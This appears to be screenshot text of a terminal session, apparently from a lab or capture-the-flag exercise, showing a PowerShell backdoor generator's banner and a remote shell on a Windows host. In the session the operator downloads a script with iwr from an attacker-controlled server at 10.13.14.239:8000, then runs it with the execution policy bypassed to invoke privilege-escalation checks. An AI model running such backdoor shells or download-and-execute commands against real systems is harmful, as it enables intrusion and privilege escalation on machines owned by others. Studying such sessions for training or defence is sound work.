 Activities Places Terminal Jan 14 16:47
drew@ubuntu: ~/powershell-backdoor-generator
drew@ubuntu: ~ drew@ubuntu: ~/powershell-backdoor-generator drew@ubuntu: ~/Downloads/http_serv
/__|______
|  __  __  |
| |  ||  | |
| |__||__| |== sh!
|  __  __()|/      ...I'm not really here.
| |  ||  | |
| |  ||  | |       [*] Use print_help to show all commands
| |__||__| |       [*] https://github.com/Drew-Alleman/powershell-backdoor-generator
|__________|
evader@HostEvasion [C:\Users\evader]~$ iwr -Uri "http://10.13.14.239:8000/Priv.ps1" -Out "priv.ps1"
evader@HostEvasion [C:\Users\evader]~$ dir
    Directory: C:\Users\evader
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        7/25/2023   2:50 PM                3D Objects
d-r---        7/25/2023   2:50 PM                Contacts
d-r---        8/29/2023  10:33 AM                Desktop
d-r---        8/29/2023  10:33 AM                Documents
d-r---        1/15/2024  12:26 AM                Downloads
d-r---        7/25/2023   2:50 PM                Favorites
d-r---        7/25/2023   2:50 PM                Links
d-r---        7/25/2023   2:50 PM                Music
d-r---        7/25/2023   2:50 PM                Pictures
d-r---        7/25/2023   2:50 PM                Saved Games
d-r---        7/25/2023   2:50 PM                Searches
d-r---        7/25/2023   2:50 PM                Videos
-a----        1/15/2024  12:45 AM         161252 priv.ps1
evader@HostEvasion [C:\Users\evader]~$ powershell.exe -ExecutionPolicy bypass -c ". .\priv.ps1; Invoke-PrivescCheck"